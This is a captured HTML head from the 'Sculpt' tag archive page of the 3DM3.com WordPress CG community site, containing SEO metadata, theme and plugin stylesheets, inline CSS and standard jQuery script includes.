

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3dm3.com/tag/sculpt/
body_size: 14435
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]>-->
<html lang="en-US">
<!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://3dm3.com/xmlrpc.php">
<meta name="description" content="CG Community | Tutorials | Animation | 3D Models"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sculpt Archives - 3DM3.com</title>
	<link rel="canonical" href="https://3dm3.com/tag/sculpt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sculpt Archives - 3DM3.com" />
	<meta property="og:url" content="https://3dm3.com/tag/sculpt/" />
	<meta property="og:site_name" content="3DM3.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@3DM3" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://3dm3.com/tag/sculpt/","url":"https://3dm3.com/tag/sculpt/","name":"Sculpt Archives - 3DM3.com","isPartOf":{"@id":"https://3dm3.com/#website"},"primaryImageOfPage":{"@id":"https://3dm3.com/tag/sculpt/#primaryimage"},"image":{"@id":"https://3dm3.com/tag/sculpt/#primaryimage"},"thumbnailUrl":"https://3dm3.com/static/uploads/2017/03/speed-sculpt-03-jawbreaker-day-1.jpg","breadcrumb":{"@id":"https://3dm3.com/tag/sculpt/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://3dm3.com/tag/sculpt/#primaryimage","url":"https://3dm3.com/static/uploads/2017/03/speed-sculpt-03-jawbreaker-day-1.jpg","contentUrl":"https://3dm3.com/static/uploads/2017/03/speed-sculpt-03-jawbreaker-day-1.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://3dm3.com/tag/sculpt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://3dm3.com/"},{"@type":"ListItem","position":2,"name":"Sculpt"}]},{"@type":"WebSite","@id":"https://3dm3.com/#website","url":"https://3dm3.com/","name":"3DM3.com","description":"CG Community | Tutorials | Animation | 3D Models","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3dm3.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3DM3.com &raquo; Feed" href="https://3dm3.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="3DM3.com &raquo; Comments Feed" href="https://3dm3.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3DM3.com &raquo; Sculpt Tag Feed" href="https://3dm3.com/tag/sculpt/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://3dm3.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://3dm3.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='video-ads-management-css' href='https://3dm3.com/wp-content/plugins/cactus-ads/css/video-ads-management.css?ver=20141005' type='text/css' media='all' />
<link rel='stylesheet' id='truemag-rating-css' href='https://3dm3.com/wp-content/plugins/cactus-rating/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://3dm3.com/wp-content/plugins/cactus-rating/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://3dm3.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-tab-css' href='https://3dm3.com/wp-content/plugins/easy-tab/tab.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://3dm3.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='videopro-parent-css' href='https://3dm3.com/wp-content/themes/videopro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-2-css' href='https://3dm3.com/wp-content/themes/videopro/css/font-awesome/css/font-awesome.min.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://3dm3.com/wp-content/themes/videopro/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-scroll-css' href='https://3dm3.com/wp-content/themes/videopro/css/jquery.mCustomScrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='videopro-style-css' href='https://3dm3.com/wp-content/themes/videopro-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='videopro-membership-css' href='https://3dm3.com/wp-content/themes/videopro/css/membership.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='videopro-dark-style-css' href='https://3dm3.com/wp-content/themes/videopro/css/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='videopro-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A+400%2C500%2C600%7CTitillium+Web%3A+400%2C500%2C600%7CTitillium+Web%3A+400%2C500%2C600%7CTitillium+Web%3A+400%2C500%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cactus-video-css-css' href='https://3dm3.com/wp-content/plugins/cactus-video/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='videopro-lightbox-style-css' href='https://3dm3.com/wp-content/plugins/cactus-video/js/lightbox/lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-priority-nav-css' href='https://3dm3.com/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct_shortcode_style-css' href='https://3dm3.com/wp-content/plugins/videopro-shortcodes/shortcodes/css/shortcode.css?ver=1.0' type='text/css' media='all' />
<style id='ct_shortcode_style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
					/* Retina Logo */
					.primary-header .cactus-logo.navigation-font a{background:url(https://3dm3.com/static/uploads/2016/12/3dm3-logo-2x.png) no-repeat center; background-size:contain;}
					.primary-header .cactus-logo.navigation-font a img{ opacity:0; visibility:hidden}
				}img.gform_ajax_spinner{background:url(https://3dm3.com/wp-content/themes/videopro/images/ajax-loader.gif);}.bg-m-color-1, .btn-default.bt-style-1:visited:not(:hover), button.bt-style-1:visited:not(:hover), input[type=button].bt-style-1:visited:not(:hover), input[type=submit].bt-style-1:visited:not(:hover), .btn-default.subscribe, .cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li:hover > a:after, .cactus-nav-style-5 .cactus-open-left-sidebar.right-logo.cactus-main-menu > ul > li > a.active > span, .ct-sub-w-title, .slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item.active .entry-content:before, .cactus-post-format-playlist .cactus-post-item.active:after, .channel-menu .channel-menu-item.active a:after, .easy-tab .tabs > li.active > a:after, .body-content .vc_tta.vc_general .vc_tta-tab.vc_active:after, .submitModal .textwidget .wpcf7 input[type="submit"]:not(:hover), .comming-soon-wrapper .wpcf7-form input[type="submit"]:not(:hover), #body-wrap .comming-soon-wrapper .gform_wrapper .gform_footer input.button:not(:hover), #body-wrap .comming-soon-wrapper .gform_wrapper .gform_footer input[type=submit]:not(:hover), .ct-shortcode-sliderv3.sliderv10 .slick-dots > li > button:hover, .ct-shortcode-sliderv3.sliderv10 .slick-dots > li.slick-active > button, .tab-control a.active:after, .ct-shortcode-sliderv3.sliderv8 .cactus-post-item.active:after, .btn-default.bt-style-1:not(:hover), button.bt-style-1:not(:hover), input[type=button].bt-style-1:not(:hover), input[type=submit].bt-style-1:not(:hover), .btn-default.bt-style-1:visited:not(:hover), button.bt-style-1:visited:not(:hover), input[type=button].bt-style-1:visited:not(:hover), input[type=submit].bt-style-1:visited:not(:hover),.cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li.current-menu-ancestor > a:after, .cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li.current-menu-item > a:after, .cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li:hover > a:after,.item-review:before,.star-rating-block:before, .cactus-header-search-form .widget-asf .searchtext .suggestion ul li.active a,.cactus-header-search-form .widget-asf .searchtext .suggestion ul li a:hover, .btn-watch-later.added, #video_thumbnail_image .ct-icon-video.animated{background-color:#ff8706;}.m-color-1, body .wpcf7-response-output.wpcf7-mail-sent-ok, #body-wrap .gform_wrapper .validation_message,.item-review .box-text .score,.star-rating-block .rating-summary-block .rating-stars, .tml-profile-page .menu-items a.active {color:#ff8706;} .border-m-color-1, .cactus-main-menu > ul > li > ul li:first-child, .slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item.active .entry-content .picture-content > a:before {border-color:#ff8706}.svg-loading svg path, .svg-loading svg rect {fill:#ff8706;}.bg-m-color-2, .dark-div .textwidget .wpcf7 input[type="submit"]:not(:hover), .dark-div.textwidget .wpcf7 input[type="submit"]:not(:hover), #body-wrap .dark-div .textwidget .gform_wrapper .gform_footer input.button:not(:hover), #body-wrap .dark-div .textwidget .gform_wrapper .gform_footer input[type=submit]:not(:hover), #body-wrap .dark-div.textwidget .gform_wrapper .gform_footer input.button:not(:hover), #body-wrap .dark-div.textwidget .gform_wrapper .gform_footer input[type=submit]:not(:hover) {background-color:#eded00;}.m-color-2, .cactus-user-login.cactus-main-menu > ul > li > a {color:#eded00;} .border-m-color-2 {border-color:#eded00}.btn-default.bt-style-2, button.bt-style-2, input[type=button].bt-style-2, input[type=submit].bt-style-2, .btn-default.bt-style-2:visited, button.bt-style-2:visited, input[type=button].bt-style-2:visited, input[type=submit].bt-style-2:visited, .btn-default.subscribed, .textwidget .wpcf7 input[type="submit"]:not(:hover), #body-wrap .textwidget .gform_wrapper .gform_footer input.button:not(:hover), 
	#body-wrap .textwidget .gform_wrapper .gform_footer input[type=submit]:not(:hover), .ct-compare-table-group .compare-table-title, .ct-compare-table-group .compare-table-option .btn:not(:hover) {background-color:#ff8706;}body .wpcf7-response-output.wpcf7-mail-sent-ok, #body-wrap .gform_confirmation_message,.ct-compare-table-group .compare-table-price .price-wrap .price-number,.ct-compare-table-group .compare-table-item[data-special="1"] .price-wrap .currency, .ct-compare-table-group .compare-table-price .price-wrap .sub-price {color:#ff8706;} body,.tooltip,.content-font{font-family:"Open Sans";}.navigation-font{font-family:"Titillium Web";}.metadata-font,.cactus-note:not(.heading-font),.ct-sub-w-title,.comments-area .reply a,.comments-area .comment-metadata{font-family:"Titillium Web";}.heading-font,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.btn:not(.metadata-font),button:not(.metadata-font),input[type=button]:not(.metadata-font),
				input[type=submit]:not(.metadata-font),.ct-series,.tab-control a,.tab-control a:focus,.widget_categories li,.widget_meta li,.widget_archive li,.widget_recent_entries li,.widget_recent_comments li,			
				.widget_pages li,.widget_nav_menu li,.widget_categories li a,.widget_meta li a,.widget_archive li a,.widget_recent_entries li a,.widget_recent_comments li a,.widget_pages li a,.widget_nav_menu li a,
				.widget_tag_cloud .tagcloud a[class*="tag-link-"],.widget_calendar caption,.easy-tab .tabs > li > a,.easy-tab .tabs > li.active > a,.widget-asf .screen-reader-text,
				.body-content .vc_tta.vc_general .vc_tta-tab > a,.comments-area .comment-author > .fn,.comments-area .comment-author > .fn > a,.submitModal .modal-body .wpcf7-form .text-heading,
				#asf-search-filters > .filter-item .filter-heading,#asf-search-filters > .filter-item a.active-item,.dropcaps.one-class,.widget_mostlikedpostswidget li,.widget_recentlylikedpostswidget li,.widget_widget_tptn_pop li,.widget_mostlikedpostswidget li a,.widget_recentlylikedpostswidget li a,.widget_widget_tptn_pop li a,.star-rating-block .rating-title,.star-rating-block .criteria-title{font-family:"Titillium Web";}body,.tooltip,.content-font,.gallery-item,.cactus-nav-left > *:not(.navigation-font),.cactus-nav-right > *:not(.navigation-font),footer .cactus-container > .cactus-row > *,.cactus-listing-config.style-2 .cactus-post-item,footer .footer-info .link #menu-footer-menu li,.style-widget-popular-post.style-casting .cactus-post-item > .entry-content > *,.comments-area .comment-author > *,.submitModal .cat > .row > *,.login-to-vote .login-msg,.ct-shortcode-iconbox > *,.ct-shortcode-iconbox.style-2 > *,.ct-shortcode-promo.style-2 > *,.widget-asf .searchtext .suggestion,.wp-pagenavi > *,.cat-listing li{font-size:15px;}@media(max-width:1024px){.cactus-sidebar.ct-medium > .cactus-sidebar-content > *, .no-results.not-found .page-content{font-size:15px;}}@media(max-width:767px){#header-navigation .cactus-nav-control .cactus-header-search-form form input:not([type="submit"]),#header-navigation .cactus-nav-control .cactus-header-search-form form input:not([type="submit"]):focus{font-size:17px;}}.body-content figure.wp-caption .wp-caption-text,.comments-area .comment-awaiting-moderation,.submitModal .modal-body .wpcf7-form .note,#asf-search-filters > .filter-item,#asf-search-filters > .filter-item.tags-items > *,#asf-search-filters > .active-filter-items > *,.cactus-tooltip .tooltip-info{font-size:13px;}.navigation-font {font-size:16px;}.navigation-font.font-size-1{font-size:14px}h1,.h1,.star-rating-block .rating-summary-block .rating-stars .point {font-size:30px}h2,.h2 {font-size:26px}h3,.h3 {font-size:23px}h4,.h4 {font-size:19px}h5,.h5 {font-size:17px}h6,.h6 {font-size:15px}#asf-search-filters > .filter-item .filter-heading,.widget_tag_cloud .tagcloud a[class*="tag-link-"]{font-size:13px}h3.font-size-2,h4.font-size-2,.cactus-point,.cactus-main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-head h3,.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns li ul li.menu-item a,.cactus-listing-config.style-2 .cactus-post-item > .entry-content .cactus-post-title,.paging-navigation .nav-next a,.ct-series .series-content .series-content-row .series-content-item:last-child > * a,.body-content .vc_tta.vc_general .vc_tta-panel-title > a,.widget_categories li,.widget_meta li,.widget_archive li,.widget_recent_entries li,.widget_recent_comments li,.widget_pages li,.widget_nav_menu li,.widget_calendar caption,.btn-default:not(.video-tb),button,input[type=button],input[type=submit],.btn-default:visited,button:visited,input[type=button]:visited,input[type=submit]:visited,.ct-shortcode-sliderv3.sliderv8.slider11 .cactus-listing-config.style-2 .cactus-post-item > .entry-content .cactus-post-title,.widget_mostlikedpostswidget li,.widget_recentlylikedpostswidget li,.widget_widget_tptn_pop li{font-size:15px}@media(max-width:767px){.channel-banner .channel-banner-content .channel-title h1{font-size:15px;}}h3.font-size-3,.cactus-sidebar:not(.ct-medium) .widget .widget-title,.widget.style-4 .widget-inner .widget-title,.slider-toolbar-carousel .cactus-listing-config.style-2 .cactus-post-item > .entry-content .cactus-post-title,.easy-tab .tabs > li > a,.easy-tab .tabs > li.active > a,.body-content .vc_tta.vc_general .vc_tta-tab > a,.ct-shortcode-sliderv3.sliderv8 .cactus-listing-config.style-2 .cactus-post-item > .entry-content .cactus-post-title,.cactus-contents-block.style-3 .cactus-listing-config.style-2 .cactus-post-item > .entry-content .cactus-post-title, .cactus-contents-block.style-8 .cactus-listing-config.style-2 .cactus-post-item > .entry-content .cactus-post-title,.item-review .box-progress h5,.star-rating-block .criteria-title,.item-review .box-progress h5 .score{font-size:17px}h3.font-size-4,.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns li ul li.header,.cactus-contents-block.style-2 .cactus-listing-config.style-2 .cactus-post-item > .entry-content .cactus-post-title,.comments-area .comment-reply-title,.comments-area .comments-title,.ct-shortcode-sliderv3 .cactus-listing-config.style-2 .cactus-post-item > .entry-content .cactus-post-title,.ct-shortcode-sliderv3.sliderv8.sliderv8-sub .cactus-listing-config.style-2 .cactus-post-item > .entry-content .cactus-post-title,.item-review h4,.star-rating-block .rating-title,.slider-title{font-size:23px}h2.font-size-5,h3.font-size-5{font-size:21px}blockquote,.cactus-listing-config.style-2.shortcode-contentbox .cactus-post-item > .entry-content .cactus-post-title,.comming-soon-wrapper h1{font-size:26px}@media(max-width:767px){.content-big-layout h2,.comming-soon-wrapper .countdown-time .countdown-amount{font-size:26px}}h3.font-size-7,.cactus-point.big{font-size:35px}.content-big-layout h2,.item-review .box-text .score{font-size:66px}
/*# sourceURL=ct_shortcode_style-inline-css */
</style>
<script type="text/javascript" src="https://3dm3.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3dm3.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advance-search-js-extra">
/* <![CDATA[ */
var asf = {"ajaxurl":"https://3dm3.com/wp-admin/admin-ajax.php"};
//# sourceURL=advance-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3dm3.com/wp-content/plugins/advance-search-form/searchform.js?ver=6.9" id="advance-search-js"></script>
